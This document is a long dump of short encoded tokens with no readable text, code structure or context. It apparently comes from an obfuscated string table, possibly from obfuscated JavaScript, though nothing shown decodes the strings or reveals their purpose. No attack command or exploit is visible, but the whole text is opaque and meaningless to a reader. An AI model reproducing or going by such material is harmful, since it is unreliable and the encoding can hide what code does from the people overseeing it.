u3lcISkXW7a W4KZprddNG dttcL8o3WQq WOrxBSk7WPi WQOnW7ncpG W7JdHSkXva4 CCkWW5CPp2iMWRFcTG xSk8jmobWQa pci0WRlcQG W78Ftrzf W6WnAq WQnKW47dIJq W6GvW53dRW8 DHe1ory F8orW6zyWRG W5FcUSk/fmoK W64TAK90 qwRdKHNcVW dttcGCo6W6W WOqsnmonWPi jGlcImokWRW WORdPSk0rSk0 x8k1WP42Da DSo6bG W7xcRSkEWPLR pmkdWP1aW6u mCkfWOvbuq gWpdJYNdQG E8ogW6fEW7y W50TisDu hmovWRddTWG Fmknv8k7uW qZDAW77dTq W5apW4VdJSoF W4u8BYJcIq BCkzA13dOq W5ddJrrbAW FmoxW5m3W50 ymkgj8k+W5S WQ7dUCorWOzH D8k9aCkuW7O b1NcJYdcLa j8oLWPvVfG xCkgWQvzW7y WOZdKvddNSkr uaGOW54l WOWbbSkpuG A8kmWRDEgW WRNdPCoUvmky W7HaAerZ A1DEW6O tqxdPGJcTG WPDjW4/cLh0 W79/i0bE W7S0ibSa WRWiCLLV d23dK8oUWQ8 khNdOvHl j8oLWPvVbW WPpdH2/dR8kD rSkTW6xcTfG wCkVW5f1cW esxdL8oVWRC h8kpWPfCka omkccCksWQG nSohW4OAW6m W6HRFLjW DKzNWQRdHa o2JcRXW jGJdM8ki W70QW4ddP8op gCocW7KMWQa sCkNW5C8mW rCkVW41Jia cYNdNSoLWOa ECkjW47cSuG W646FaRcHW r8kIb8ksW7a nf/dVbTo W7e9xSk1xG fSoAWQulha xSkhWQa DmorpSkxWRm t3dcLSkWW60 WQ/dU8kBW63cTq W409zZNcIW WPOfWO7cGxG W4ZcQeTpAG BCoYWOi0ea W5qjsqpcUW q8oYW6lcRuK W4HBgSkCzq imkUWQXABq lJKJWRtdNG fSklWQ3dUHS WOFdSHdcImkw WQJdLNFcKCkR nt0PWRC qSkjg8kBWRq BWhdOtpcNa W5e9EY7cIW W6nzW5VdPbq W4yBtH9p W6WRW7eUW78 WRGFWQ3dVum ieZdH8ogWQm fKtdMgldIq ASotu8k7uW W5zna8oyyW amkOFSk0wa bmoFW7afWRC W5KAWRhdP8oH h2RcGqdcIG W4qhWRhdP8o4 s8kxiConWPu DupdICoDWQS W5ZdQ8kvEcG DCkhW4FcNxG W4PeW5pdMJu BfPyW5S0 x8k1W4PYoW W65iDuDV W5bxdSkcFG jWZcIZlcRW f8kPWRPoFa W5C3W7BdOCoe aCkHk8oCWR0 w8kQW6bahG WOfoW45noq W7S/EqvB AePDW7Lc xvRcSaZcQW cNXqW5nY rCkVW4bQjW paNcNCoFWQe W7TgDfnZ W7rSW5hdPbu W64JF15m vmkMuhJdOq W5Wfi8oJW50 WQddImoLsCoF pSoZW7NdTJm W5hcICklWPPF umk9W6tcKve W5GZeSoJW50 kSo5W6CnWOu CmoLbSkdWOC W7ddKSk+ytm g23dNmoPWRK ymk0q8krWQC pwNdTG s8kKW7DdAW ASoXW7X+WOK xSkRWRhcJG0 gCotWQ4Leq W5RcRSkMWRvb W4bkW53dJY4 C8kZeSkLW6a yvflW5Cb W6G5wtBcQG W6iEvX1Z W58WW7C4nG DSoih8kAWOK g8ocWOKYpa pdZdKZrm W6qmW4qbW6e e2PwW6hcQW vSkYW5bneW W4yNW608 afyEW50D DmoWcSoaCG WPbKW5ddOa0 mmo0eCojW7K vmo+lSo0vq kSoUWOjVhq rCk8j8oe ACovW5qEW7u rSk9oSopWQO pCkcW4rjW7e Emojb8oqDq hCkjWQ1fxW W5jSW7VdPWO uCokb8otwq WQpdKCkF W4tcNXZcS0S W7ebW5/dRGu DCkWh8kjW6C W6j3W7/dOYG W4O5zt3cOG W70rW6xdO8o/ W57cLWvAqq WOOfW4DAnq cmkRW6ZcTfi aue5W58l WO/dHSoIBCkp WQNdQ8oIqq W5FcT23dHcy FCkfnSooWR8 sCkVW5C amoeW7VdUqy W5SFt1X0 W7ulW4ndW7q jGlcLCokWRW ymocd8oKgG W7bgEfvR DZ7cRuKh rmk6qhJdOa WP8bWRddH2S BIaTnYm w8k8pmoRWRq WRVdImoLsCkZ cSo4WRRdQau kH7dNmkEWR4 W6pdN8oUs8kA avO2W5y kGFcJ8o2WQm gWWhWR3dKG A8oeumk1vq W404BdpcGG rSkapSoeWOK eeNcHrNcLa j8oQWOKfga W7y4EvPE W7tdHSk4xa8 WO0lWO3dMJe dmozWQtdVWW W4PdW6RdVW4 WQFcH8oLdrS FmoZxCoyW6G W57cGHVcPq smohWRpcPLG WPhdJSoAW7xcHa WReAoXPT W71qFKyW rJHoWQtdRq lSkSWRDOCW W5edoCoTW58 c8oEWRq W7NcLCk4c8ol W4WZEZPd WP0zW7zcka wSkRW7JcULi W6WEW7eCW6K W58YyGbw W5OAW7S9oa j8kmWQjErW s0DkWQJdPa WO8DW5VdHJy W5FdJmo4W4ZcMa W6ZcTgFdGZ8 iLTaWQix iSoWWPCNgW xmkrW4bIWQS W7CQW5mqhG pmonW7aawq W6hcKsD6qa zmkUxCkoW7a W6KlW48xW6G BSo5EvpdLG WOSpWPxdI2q WP0dWPddNMy pfSqW68i W4ajWPCAla W7b2pqPm WOWFW7hdGbq l8knCSktWRq ESoYshNdTa acxdLmo0WOq W6CwW4ab W61HzerF W4lcG1ldOXa q8otoCkeWO8 W7O0FthcMG aCocWQtdVHS emoIusBcSq W6bIW5BdGYS W77cLeRdPX0 z1DvW6Hj W6jAW7JdIaW o8oLWPytja lCo0W5W4wa W53cUSkVbCk8 wmk0W5nTca WRNcQCke WP52W4RdHIO FMfiWOVdOa W61bW5/dSdy W7q+W7xcSmoa WPafWO3cLgu ESotwmk7vW WQRdSWNdQ8kl zCoDW5qsW6m sv50W4qM W5RdReVdJ8ka pND8W4fE n8ohW7OlWPS W6FcVmkEWPP8 FvjrW7zd WPldU1NcI8kq efu0W5qa W4yfW7mtW6i WR5TzeDD zSkxaG m8kqumkimq C8ohnmoxCq c8kRomo4va WOldOmoeuSkT WO54nsFcKW kSkXaSkvWOO DmkEWOWaW68 WP7dRCoGs8kY W7iwW4eqW7i W6jrf8o1rq W5XXjmo1Da cCkkW7ybWQW W65DELPR z8kpW7pcVMu vCk7wwdcPa WRepW7ngcG kxhcQbLb B8kyW6Pqhq W7pcNXjWja DmotjSojWQ0 WP8RWO/dUwK WP45W6T4aa tw1tWQpdRq xmk6W6FcVu8 jCoNvSoxWQq WPm4yd7cIW W4aAW6NdSSkG t8k3W6z0iW x8kTW4lcTeK WP3dSLldK8kb WONdVSoQvSkM EmodrSk8 WOnlW6ldVgS d8kScmkxWQi xSkKW5vJpa W5iixe15 e8oPW6RcTu0 w8oCp8kx W4WwW5umW6m ASoWdSohpG aCo6WOmfjW ySkqoCoDWPe cmohW7eoWRO xCoPC8oKbG BSo1W5m1W64 WPPqW6ddSX8 eMTiWQhdOa W5WcjCoVW4O W7FdVmosW4FcQa W5SpWQVcQ8k+ W6O5Fuf3 aCk2W4PIjG FhxdNJyC W6b9mCoixq umkKW6RcVvm W7/dOmoyDmky W43cOKzhva hSo8WQ7cM1e W6XiEf1R WQ7dGSo5xmkl WRubWPVdQKe ACkjWQvF W7JcRCkFW419 pNNdVHPE qG/dUKBdSa rJLDW784 W7HiB1uY WP/dUSodt8kL p2JdQHLn mCocFSkhAa WOtcJa/cUqK nd4P eNy+W7yF bKC9W58D FmoqiSkDWRm WRTSlena oSoWW4CyWRy swrXW6qD CahdMW W40YamoRfa WOhdJCkpW7FcIa W7OKFSk2sq W7a4nLPm bttdN8oYWPC D2VdUHfC pSkfWOvMqW W70ZsZzL eeaXW4SD W7WcW5FdPau D8osjSkgWQ4 W4fyW5/dNWq ASozqCkGtG W50HsJ/cJa W6u5Fce W4WYwmk7xq lNm6WRJcLG vsCVa3C t8oOgctcTa WPpdNLRdG8kw WOZdJ8oMDmk/ WQZdGGxdR8kj hCofWQldQb0 F8oDiCoIka WRJdRmohBmk0 c8oIbstcQa kqdcG8oxW6a lCkuwmkuWPK lxddVXPF bWlcLdhcIG mmksWQPpqq W6GAW4CC W4mOEaXP W55tAwjn f1NcKtVcJa jCkKbCkmW7m tfjdW58W kd44WRdcKa zSkqcmoAWRO gmohWO/dNZe kfJdObjl WR5NW47dIH8 W7CWW6mOW7W W5NcNLy WQtdMmkoBvS WPNdJCktWQRcLq W7NdOSkzaci dspdJSoPWQ4 WOqiqmoEAW W400EHNcGq W5Whrejx WOldSSo7cCkX yg1aWQS rmkZrxG sCooEmkqya hCodWQNdTaC WRfmW5PbW7O esBcL8oWWQ0 WPtcUe3cSGK W41Xb8oppW W6ddNSoz WRaIWOtcL0m ANhcRG W5CMsfnK WPWnWPWrya hSouW6aHWRS mLX/WQ1C WODxyCo6W5m WOVdQCoHBSk5 kSoHWOu W5iui8oRW4u W5awW6ldTSoH W5ycumkmlq A8o+W7aEW4e W4xdU8otW7ddUq W43cMsvAEa twv2W78k WOSpWPpdGMS WRNdVmoms8kl W5Kjia sCkZWPH2pq W6OWlSoqWPK WOT1W7O9la WO9GpW WQ3dP8oUC8kT yCoCpmkgW7O W4PRoMRcNG Fmknwmk1uW p8oaW6vdWQS ESosaCowDq W6nxWPpcU0e iCkQWPbIEG yCkYi8op wCkWbCkEW7i W5meA3L1 lCk2gCkxW7i WR0zWOtdJu0 wSkfWQXtW7K W7ZcQCkvWRv2 WQtdPmoTW6dcUa qfRdQXNcVq W4y6sblcUW WPldR8ojsmkW ymoNW58yW6e WOtdPXZdPSkL W4WYqmk6vG WPhdQ8o9bmkI qmkGj8oEWRe Cmk3eSkhWRG tYaVmtK WOyeomo4W48 v8kIW6hcLKO W7HqjqGW cIy+WONcJq W6qwW5uiW6O W4lcGrZcR00 sCkCEKBcTa xmkNk8oeWR0 W67cKSkkWQbG mND9W6NdLa A8kCamonWOK W5S5W4WHoG W5DDW5BcHZe W7JdR8k4xay WP/dKSksW6xcMa z8kLWRRcS2C W4xcHvldSG0 n8kfWRD+xq W5tdRCk4tdS hfj4W54w Awf0W6q4 o8kTW5nVha hxFcStVcQq W49OW5ldVZe W78WE8kCtW wsWYiIW W6OPFXfa EmoTbSoAtW w8kDiCooWR0 pmkcWRjBCW qmkIW45IpG ng1DW6Xs WRaFW7rdfG W7HqAeb+ W4znfmoyyW WOW9W5vAeq gx8OW7W/ W48Fo8o/W78 W7m9wrjv gCo8W5yoWPy WRZdVCopDmku pNDEW7Lc lezbW4jX rqJdLwVcMG WPaSW7bHmq W7VcICkMWRDy uxzLWQldVa wmoty8kGrW WOvbW5Oy W5ZdQ8oJtCkY pSksWOXaCa WRnpW5yaWR0 DmoAbCkcma BCobeSoDBW wSolWQtdSHO W5zEW6RdSdy W5OCW7OLjW W5u+W78Nla FKnNWOZdIW W4LkW4ldH2C EmopW4XaWPG W7anW4KmW6K cmk8W6BcOeK W4ybW43dHZW W4imWOZdGh4 W7GGAfia W4i8sGrN WObhW53cTCod xSkKW5nQmW W5m0W7iXjW W7inW4mwW7i usOMy38 W5RcLXHDCa W7tdJSkZxb8 W7utW4OlW6u bCoyW7Ge jsdcKSoQWOK pbZcISogWRO WQhdUCoCA8kg W6OQW48XW44 W6RdMmk9tq4 W4CpW73dR8o5 c8oLWO4Lhq i1XtW7fs wMbrWOhdNa cmk/W6RcVeK pN1xW7za xCk2omopWRy W7CPy14 ASozW45MWPy W4aJWO3dUha bmk0shlcSW W5aEW6xdP8kG W6tdPCkbyq8 W5qdWO3dGMm W7qdxcZcUq iCktWQHzwW WONdVSoYb8kN W5OBWQVdS8o/ n8orW5CjW6K WPWCWOBdGh8 W4O4Ed/dLq W4ddISoZW63cGW WQhdGSo8sCkn a8oXWRldOqW t8oinCoBzW WQNdMSkSrby WOBdV8o7s8kL W5C+ya A8ozwmo7rq WO0+W7C6oG WPCMW5r7gG rmk0n8kWW70 iMuHW6Tk W41lemoaBq oYeGW7NdIG FSo4Dmk/vW W7ldMmkGwau kItdL8oeWPa jvfwW6Xd yCkGaCkxWRO WOCIAInu WOVdR8oHq8kH hKZcJslcJa xu7cHYBcNq ESk5aSkqWRu W6rCtfPC ECowW74xW6G nuDTW7bI WO9XW7pdUI8 r8k6W6lcU1G W5zTb8oVca eeT1W5Gw tx92zZa rCkSW5nPia g3ldLGDR DJldUb7dOq bN9CWQLR WO7dVSoMrCk5 W5SPiYZcHW kSk3v8oiW6K WQpdNSoTuSkn W4CfW606ca amkiW786WPS fJOiWRZcTa avpdHHjq WRe+WQ7dOG esNdISo0W6e B8oyW4vvW78 WOLPFY0r kHtdI8kCW6m j8o+WPBdRHa WPGhWPdcJMS ESkJa8kaW7K qmk8W7RcTfG nmo3d8klW6u WOFdH1BdKCks CSkjW4/cN20 smkkW6qpWRW WOxcLrLcDG ESkIxCkwW7q W6FcOmkoWPbT mLfkW5Lk WPtdVSo2smkW l8oJWP1Yha dcldMq W6LbWOtdQWm DCoxW789W7G WPCrWOTlpW W7a5yGVcMq avNcGZtcGq W5C7u8o/Ea W6HAW5VdRa0 pmkadCkLt8kqs8oacW WOldSSk1fSoK W4n5rmk6tG yCoeW71RWRG u2TbWQpcSW wSo0bCoSAa mHnzW7XD ymoynmkEWQq WONdUfJdNW Cmo2iCoQsq W5C1CCkjBW W6OfzspcLG mMinW6S6 CCk4eG W5m7W7K8kW DI3cO0vE W64Evfn1 xCkVWR7dV1m pmktWOOlW7u imo+WRtdUsq WRG3W6nIhq W7ynW6JdTmo4 W4iwW6ldR8oV hCoYW581lG oCo3WOZdRaG yCoAwCkXrq WOFdHCoPu8kX W6fjW6ZdRa4 pcWRWRJcOa W6dcRH5msq CmokW4nzWQG WP4Zx8kPyW W5NcPK/dPGO Cmk3W596euCTWRpcOIq utZcJSo8W7i tSk1qwdcVG lComWOSSeq W4XnW7WuW5q WPldJSomD8kp WQa5WQRdIwK Bmk5k8kdW6u WOlcQSopzCkX W4q8B2j/ oCozWQbxW6u aNThWQpdRq W4zwmCkBrq p2NdSqzC pgRdPcjJ W49CECk7W40 W6ZcUtHjsa wSkKW41ZnW W4GlyWZcPG gmoaW6afWRS W68ewWJcNq E8ocvmk3sG W4G6EdJcPG bJJdJSkTWQu E8opW61pWRq yxxdVrTn W51Qp25f rSk+l8onWR0 tSkFAL3dOW AmkcwxRdLW fCo2WQG3hq W5KmW5ZdRCoj W5fOWQ50FG WO0uW4HCAW jbRdISoIWOy zSoYW4DEWPy uCo/DCkI jHJcJ8oaWQa aKNcHYlcGq W6uhWOSrW6G ettdM8oUWRu umool8ousa W4dcGuNdSaO W6dcSCoDWP5W W7FdI8ogW4/cSW WO3dU1NdNSok jaVcLmoaWRS g2ddICoVWQ0 oSoLWPuraq WRxcGCoTfmke W7mlW4CmW7m cZtcGmkTW7a W5lcMIfOFq acVcGCo3WQG WRJdSLddG8kh WQtdG8oLwmkn W5BcU8k+fmoK W780ieji WOldRSkVbCk8 Bw57WQfl WRXiyfzW vmoHWPmMia WQWsEvTT W5ThW43dNtu umkMB8kWsa nSo6rmkcWRC mMijW7Su nmkXa8kkWQG W5q7W5aQW5i CSosbmoDCW t3bjWRNdPG fL83W4iD WR/dNSoJuCkM W5ZdJCkzEHW BqitpHO zW4Wnqy W53cKXbcFa q8kDf8oPWRO WOtdNmktW6VcGW W488AI0C W7SXW5BdOCoP xSovWQCSWQe p3tdSGDn FfTAW7q+ W5e6W73dO8oG lSoVWOuRgq W47dJ8k4xaG eYhdImoLWQ8 W7qGtbtcHa W5DidmofEa W504wCkTxa AaldHZJcGW W5mHysJcMG WOKsW4ldH2C EIZdPZRcKG f1NcMGdcLG hqFcOCoiWOW WO7dMSoYCSk8 gvW5W4vc W50rW7tcQ8oL W7/dHmkfdIi W4FdTCoqW5pcMG w2DuW6ddVG laubWP3cIG W5xdNfxdQH8 W7BdGCo+W4FdSG WPSHW7CUoG rW3dUbpcOq WORcHvtdTXS W7mtD8kZCq W7ZdMCo4W4/cQa xmoyimoPaW WPOfWPhdJ34 W7WRW5ZdIG WRWgWOBdG28 nSopn8keWQq v8ozW70eWQS WRddUmodzCkb u8kMrNO WRypWOZdUHK tJFdK8oKWRu i3ldTK5k WPCaW4nopa W7jvjSoFAa W5OKiIzf W44ZxCktAa W5DnaSoFEa W7jaW44 a8oZW7hcSvO W4f9dmojyq ySoeW5eFW7K l2JcVrzh sSoJFCk9ya wSoUW6jRWO0 wSkNW60 DCo0kSoPaW WP5kbCoaBq WOvnWQhcSSk8 WPhdNmkmW6pcNW vM59W7LF n8oVWPC W6tcP8kuWP9T xmohiCo6nq l1qnW6aE WPajWPJdJgu C8k5e8kwW6m W5T3DSkExa WQ/cUmkiWOvW WO0dWPFdH2S WOGwi8kQWOO oCkMc8kuWQW WRNdU1/dImkP AxfXW50J FtBcISomWQa zSkVW7hcKf4 WQmYWQRcMg4 WOLKj2hcJq y8kHWO4Vbq uM59W7Gu W4tdUfldLCol bCkqWOr1tG W7CwW4imW64 s8oua8oTgW WOtdPvJdG8kw WPy9mG WQtdQmogWP90 W4m8W7O9mq fKRcHZ7cJq WQJcHCoWu8of W6VcVXTRFG WOHsW5NdNs8 z8oReSo2zq mduuWPRcJW WOdcReZdICkx waRdIIBcHW W7mmW7tdOSo9 gsiPWRBcJW W4hcUSkVWRfT vmo0oSk6gW xmkQW7dcVu8 ECkWtCkDWQG WQxdTmoBB8k+ WOfkWPddGwy lIv2W6RdLG s8k3E3hdSG WOrKbSkVqa sSkZxxFdRa W6HaDfOL WR1jW5hdPbu W7qkW4iD W6hdMCopW4tcRG WPBdICoJxmkY rCo0emosAq huCSW4el amoqW6yhWQy W6njW5ldRXK AmkPW6/cRaa ySkYvSkSW6m geySW5qn W6SOo8odW5W u8k9w1xdQa qqurW7y+ WQuHBfHk xCk9W6BcVLe nCo5qmkvWRO vCo1W6X+WQu sL1PW5CP WOVdR8ocs8kN W4y+W78TFW l8kUo8ksWQ0 iNNcQuut W507x8k6vG W7pdNSoVvaO WQfqW5BdGG4 qmk3xvxdOa B8obW50AW7K hKdcQrxcVG WRPpWP0kW68 W4OtW4tcNW CGHXW59G W5ddGSoZW7NcGG FmosemouyG t8o2W60rW4m W7CIFG ACobdSomoG bKzdWR7dOG q0DEW50H vCk3x3hdQG wgTiW6ddPq WOJdN1VdJ8kT uwDuW6xcQW swDiWRJdRa W7K8BIXu qCkMk8omWRq WQn+W53dRHe rqG1W5ak WP4LysRcGW W6uuD8kCCa W55Mx20 twDqWQJdPW WOzjWQNcV8k4lJjVi0fTW5DktG W48FW6OycW W5GdWO7dNMu W7VcPmkiWOqJ ACoDW4XaW6K W5K8WRyXDG W5GiiSoVW40 WQdcLmk7wCk4 W4iEWOZdNJa lcqOWRZcIW kCkNqmkkWQW FCkdW5zGnG W5ZdVSoGvmoV W7iAW4bfWQq BmoFrW rx4Jpti t8k1kCoKcW W73cJCk5tCkh nmoup8kcWQ4 lxJdTZrm ta7dMuVcMG zCk7lCoTWRa W4z6bCoYvq W6lcMIXRxW W4vDm8oJW5G W6eQW7eHoG W7mTEuLf WOrleSopmq W60AW5ulW6C mmkHWQDhvq WRJdQ8kJW4dcOW BwDqWQJdPW W4a9FZPd ACk5W4dcTfy WP/dVL/dH8ki u38InY4 WOLVW7VdRYO W5CqW7ZcQCoP W4CwW5JdJSoL WQD+nbGz WRddICk4vHG duSpW7CW W5VcKKJdKby qh97WRDb xdb8WQhdQG WPpdR8o3ua W6LUvLng sSkBW7nbaa v8kqiCoeWR4 WPWPWOVdVu4 WPycWOPjBq zSkZfCkwW7O dxW7WRVdLW W5RcP8k+WQfl B8oiW48sW6K ifOAWOeD WO7dVLVdJSkq W7akW5uq CCouia tCowWQBdVvi W6zACLfZ W7tdHCk6aWO WOldS0JdJSoE pvpdTG9/ BmkRiCojfq pgtcS0qD W6ayzWDJ WPzhW4a W7OJBL9a jaNcJGNdIG j8oHWPmJwa W5ZcLXHAiG W7OBW4lcVb0 xcm1nZi nmoPWOm2hq WO9Oi8kvzW W77cKSkYW49S vNfwWQhdQa ySoifmkrWPe B8otqCkxva dmooWQaLeq W4W4q8kXxa W58CrdxcOq pZ9JWRdcIq W5S1EtbF fLSXW50C patdHSogWQa FSosW5WsW7G g8o0WOpdIdm WO/dSLpdPCkl pt/cG8oBWRO esxdLSoHWRu iLfp fee/W5Gw ASkZxNxdGW smk7k8ozWQW txzhWQpdVq W5S2iIvD xCkSWRNdUW8 W4amW4jVfG W5CrW4DCmq dutdHrXm WPldGCkgW6RcMq hMTiW5bV W7RdGfhdOe0 vIegnxK W7JdMmoUcva F8kItMddQa wCoPl8oPaq w8oOiCoCWR0 WO7dPmo8qCkN gmoKWOy2fa W68gW4izW7C rrn5W5Gv xwDaWQldUW WPRdJWvkqq BComaCoboW W6WHBf4 ACk2BvBdGa W7HsWPCdW6q WRxcGmoQuCkl W5aKrSk+sG W6LmxvH6 xaFdOrldVG seZcGZtcNa W7q+W4isW6C tJe4pIu W44dm8oJW5G WRGtWPhdUqi W4W+EW pCktoCksWOq s8knC8oCWRu DMLLWOZdKq ESkBW7jikG W4uBxunp WQJdG8o/ W70+AeTz zuPxW5G0 W78fW7iGpa kt0GWRdcHW kSoTWPCTbW uCk3r2hdOq W70Hw0bj EcWifrO n01DW7qg zCoJW5imW7S WRZdVmkNW5VcNa W5JcLbWECa vMyBW68 WQxdJmo5FSkq cmkjWRbzuq WPGwW41piG W7nkW7JdPGq bmkBbCkAWPK W5LcxNzk W6WWW6OGW4m FSomaColCG wxpcISoWWRK W7ZdMCopW5JdSa AColWPvkWQa vMXbW7FcUq W6PHqxb0 AHm7aHm kK1IW4Ww W4fwfmoGzq W7mGAf9i W48diCoVW4u WO7dRSoQs8kk tCocW6azWQm W71nF3fP vmkZW410mW WP0TWRBdH0m uSoBB8kUEW W7enz2nF imoYW5yIWOe W7iAW4GCW6m wmkLW5b2jG WOLvd8oozq n8kSWPnSqa W7lcMHXEFq zNf3W4u7 d8kdW6WwWQW W5K8W7G9oa x8oyjmoPcG ddpdN8kUWRm ssSYW6qC zCoxr8kZsa WPtdR8o0vmk6 n8oYWO4Gaa d3pdVqfj W5StW77dTmk3 W5C2WR4NnG rCkYW6POjG WOeuW79oha oX7cH8obWR0 W7hcPSkd bICJWQfb W5/dGCkXBvS c8kxW6ddUau sW7dVrNcTq W7bmDvnR sCkNDmkAW6m W5xdISktW6pcOq BmoTbmkjW6C xMbvWQldPq aSkGj8oqWR0 oaNcHmoeWQC WO8lW4VdGca j8oZWOu7eG W48xW43dNg8 W70Jy15i W4C+W6S6WQy i27cQqvh nSkhWQPddG j8knA8odW7G WR/dHmo7sCob WOFdJCkcW4NcJG tSk1qwdcRq WQZdN8oUu8kl W6zHy0Ta gfi/W5rx arZcKJhcIG W6tcMgtdUbO dw3dSbnb wCobW6XBWRG W5SnW6xdP8oJ l1jDWRHM aKuxW78Y uSoyjSkhWRC uSk3t3JdOq nSo2cCkiW7y cYxdK8oNWQK bIBdLCoYWQq WRhdGgBdOmkO zmkJfCko ss0Kpa umkBr1xdKG WOfRWQ9YlG EmowW4ap iLDwW78C W5zRbCoyEq W6FcRCktWRDT W4tcH33dQXO W5W0fSk+qW WOyIW6zVoW W54joCo+W44 lSkVaSkBWQi mWqeWRlcNq t8oTeSoToq qCkNhmopWRS W7LACebW nmoLWOuPha WOddUv3dNmkZ W7qFgmojW6i m8oAumkYvq beTsW6La WPaoWPFdHJa W65mFLOI WOxdOWFdNmoj ASozuCkT W5OgW4KcjG Emoxw8kVqW x8k1W5PQnW W6udtXtcQG iSozWRpdRW W4jEw8oBzq gmoBWO/dMGm tmoxbSoHoW ASohWOjlWQ0 W7fGlCohza lSo5sCkuW7a B8o0fCoeWQ8 W5a5W409pG W7xcVb/dIXq kNddTG0g WQtdQCkpW4VcMG DmoBWRDcra WO9FW4JdJa W5JcLgddRHS WPpdICkvW6pdGa W6CdwJ10 qSk2BSolWRq EmkfdCkKW4m tSk3jSofWQ0 vSoVgSoLda w8kWW4dcT1m k8o0W51Zrq dZeTaHm c3r4z3u0pr3dHmoIuSkbuW W4O8zJzA WP7dHSksW6FcNW vSoLW4rmWRW t8o+yCkj W6ukW7ipW4G b8obWQnIha E8ovW6blWQa W6JdHmkWa0G aCoaW7RcTLO W7HsW5urW7W ymk3cmksWQ4 yahdNrNcOG p8kSaCkrWQ0 W4qXFtjy mxFcSNdcIW W79gD1TT qSkiW6Tcmq WQtdRSkgW5hcIW W6G0Fa WQRdJSombmkp WRyJW69Pia g17cVmocWQ0 BxjAW4Gg DqGp rCktW6TCja DCkBWR9AWRq W5jji8oHra vSobW6O9W7G WRVdHhBdICka p8ofdSkAlq yCkqhmknFq x8kIW5fViG zSk0bSoPWP0 AmosW4WAWQa W7JcRCkF gmoZWPe0ya zmkUrSohW7W W6eAW48uW5y WRtdVSoGvSk0 W7m8yu9z kmkoWQzAWR4 W5SnW7ZcVmo5 W5NcMeNdReq W4Gce8o5W4W mv4uW6qr W5JcLtP6uG W7bBW4tdOGu lapcImoBWQS BSoibmoIaG b8oHWRFdRYO q8kFfSooWQG dsFdRSoVWRe W4qFpfLm q8k8kCofWR4 afNcTr3cKG nSkfWQ1juq W78IErfp WOfpWPCyya E8ozn8kkW7S rCk7zNVdJG wCoplSo0nG W5xdG8ojW7JcNq WQ8CWORdOuu W5S5qG WOxdQ8o6y8ky WQuUyLHj mYmPW7tcGG WQtdOSk0W6hcGa W5f9wtXv og/cQ3VcQa owRcGcdcNa W40lW549W74 W7LDFG sCkQaCoTWRC FhzpWOtdHa WQHQW5FdKW4 W4jPW6W9oa katcKSkvW6m W6KfW4ncWRC W6yyy8kEFW BCo1kmkGWQa W6HBW4pcQrm W784Bbbe WOJdGCoUumkA vmoEWQ/dTqW uCk3w2ddRq EMm6WRZcLW WPufWOZdNG WPnIpMeg l8k6WQ5czW WOxdPCo9EmkW qmkKW5SRoW WOSqW4Hmnq cmkYC8o9eG j0XFW7fi WPZdRmokFmk+ ymoTc8khW6C FmoeW7fEWP8 mCkuWQWwua ymopWQLmWQ0 W5j6WRWMFq W4VdSmk6ubm EmkLpmkYWQu smoQW4fKWOC aSodWQ4qWQa W445yw8b W6ylW4Kvoq WRhdJ3BdSSkh rmkGthxdSa imoJWQldQGG f2VcMMdcQa xSkNWO52pG W4vaW5pdUG0 g1yQW4Op AY0IpXu gh47FYK s2DEWRNcPG jcBcOKuy W7xdNSoUcva oqtcH8oaWOe tCo3q8k3za k8krWRaAW7u cSkXqxxdQG sMTQWOxdPW WOxdQCkf W64AWOrgWRO qmk2ESkGqq rCkGW48RoW W6ZdVCkgBGy vx52W78i e8oOWQ8yha dSoCW5ivWQW nCojW5K3WQu ac/dLmoJWQa WR/dGSo+u8kB Emo1vCkjWQFdN2nhqG zCosimkgWQa umkmWQhcUWa nuxcUglcLa WPWeWPC mSkcWPbKuW WOrpWQhcTSk9 W4yHvCk2cq a8odW7ebWQS e2JcMmoYW6m W64WW7GMpG W7tdHmk6xbK W55KW5BdOtu W57dV8ozFmkB cLrFW7n+ E8k0f8kHW7e WO/cHCkoW63cNG i8kVaSkkW7m fMZdII16 fSoeWRtdQq cN7dGJLe W41gnSoUWOS W5yCWRhdP8o2 WOy/ysyE qmk+eSkhW7C cxRcQrBcOa W4FdGSk2Ct0 jSkwkSkwWQa DmkPeSoSoW WOzIWQ5VmG W4FdKvzpDq y8o3W7HqWPG p8kSgmkkWQO WP4rtZ7dNW WRZdSmklW6dcOq WPaWAJ7cQW wqCvbWu W7aEW4eDW58 WPVdULtdH8kI kCkTcq CG4cbbC c8oIadtcPq swPNW64z t3DvWQu W4KgWPBdMZ8 W5KGW6O1mq iCkbWO0lW7u W5GJo8oVW4y hmkmWPTRxW wIxdPbNcVG WPjcW4ZdGwa WOu1wCkTxa rmoFrSkG kWxcLa W7VdNSoJW4tcVW paNcKSoUWRO iMJcQavj ACoDW4W wGqaeWe BSkZW4Obgq W4WDF1Hp wbFdTvlcOq wmkrW5b9W7K z8k/eSkpW7O WRNcOCkjW5yP WPhcGHvPia W69iW5BdVLS W5O3W7aZkW l0HDW4Du DmopnCkBWQ8 mCoPWOaQaq tmoYkCoSkW jhNdUHja WP/dOCklWRBdLq wCo6gCkJWQy vh5GW6u W5bgW6JdUqm kqdcG8oxW6m W7CPrvbf FvHxW7zs W582W7OXmq W6xdO8oVW7pcMG rCkFx2pdOa E8oqj8kgWQq ySotgSoVpW AmoAW45BW6q W6BcRSok W5b8zY7cIW FSotW7TDta fthdTSoQWOG sN9eW6qF cvHEW6Td j8kzdSk9WO8 W5O4EahcHW W54Tp8oSW4e thzFWQhdRa i8orW7e W7BdL8kMvmkr W7RcVSkiWP18 EmoeumkIsa WP/dUbhdLSki W7reW4KoW6m W65BW4RdUHi dmokW7ypWR0 fCkjWPbiya WPBdTvpdGSkD aCkbW4FcMvO W508zJTu zCorm8klW7S WORdUSoGvSkH W5bum8oJEG DmkEW54sW7u kJG/WRe WPDkW7NdJsK gSotW5SOWRu sSo0BSoDWR0 W6/cOcj4Ea W540gSoKW4G W7CTW53dOmok W6C1W4tdPCoG ySo/W4RcN1u WQWrW6TRiW C8kba8kWW4a W49DEKb6 l8knACkgWRm nw7dQt1e W53dKwBdGXO ymk/emkdWQ4 xtldUXVcNW imkvWRbJWQy DmoaW7fDta jCkeWQDOqG W77cPbbRBq W61OnSoOva xmo+kSo1ca W4qHW6O9kW WPtdUSoJtCkH W7KZzCogW68 bKCHW50D edtdG8oSWQq sSk9oG WQ/dJmodq8kt WP1nlmo7vG kcG6WRZcIG zheGWRdcIG W6CEW6JdOSoP WOe2W4LgnG WP8RWPxdLMa W4hcIaBdSr0 umoXW58XlG W7FcUSkcWPDT WQ7cQSklWPL6 kSoAWQjprW W4miWO/dGwK jCknCSotWQG qSkUW41JCG WOSCW4faja W4ZcMqe kmoko8kCWQu 